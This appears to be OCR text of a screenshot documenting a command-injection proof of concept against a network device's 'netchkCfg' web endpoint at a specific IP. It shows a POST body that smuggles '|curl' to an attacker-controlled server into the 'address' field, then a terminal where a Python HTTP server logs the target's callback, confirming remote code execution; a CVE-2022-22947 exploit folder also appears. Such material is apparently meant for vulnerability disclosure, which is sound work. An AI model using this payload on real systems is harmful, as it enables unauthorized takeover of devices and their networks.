 DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Performance insights Network Performance Memory
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://27.32.145.158:88/webs/netchkCfg
Enable POST
enctype
application/x-www-form-urlencoded
Body
result=%09%09&address=|curl http://124.222. 4:8000/&size=16
root@VM-16-2-debian ~
# cd test
root@VM-16-2-debian ~/test
# ls
1.php 1test.asp 1.txt 2.php CVE-2022-22947_Rce_Exp-main CVE-2022-22947_Rce_Exp-main.zip
root@VM-16-2-debian ~/test
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
27.32.145.158 - - [07/Dec/2022 15:12:40] "GET / HTTP/1.1" 200 -